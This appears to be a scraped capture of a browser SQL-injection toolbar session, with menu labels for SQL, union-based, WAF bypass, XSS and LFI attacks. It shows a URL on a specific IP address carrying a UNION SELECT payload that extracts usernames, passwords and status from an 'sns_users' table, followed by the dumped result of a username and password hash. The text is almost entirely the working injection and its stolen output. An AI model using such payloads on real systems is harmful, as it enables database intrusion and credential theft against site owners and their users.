 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://219.153.49.228:47891/new_list.php?id=1union select '1','用户名：'||USER_NAME||'密码：'||USER_PWD||'状态：'||STATUS from "sns_users"
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1
用户名：hu密码：1c63129ae9db9g20asdua94d3e00495状态：0